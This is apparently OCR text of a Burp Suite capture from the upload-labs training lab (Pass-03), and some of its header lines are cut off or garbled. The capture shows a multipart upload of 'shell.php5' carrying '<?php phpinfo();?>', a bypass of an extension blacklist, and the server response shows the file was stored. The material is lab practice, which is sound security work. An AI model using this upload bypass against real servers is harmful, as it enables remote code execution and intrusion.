 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 172.26.70.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------31125419455598685841410537125
8 Conten
9 Origin
10 Connec
11 Refere upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------31125419455598685841410537125
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php5"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------31125419455598685841410537125
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------31125419455598685841410537125--
24
Response
Pretty Raw Hex Render
\n
46 <li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>□□</h3>
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
60 <p>□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202209201655423724.php5" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>□□</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;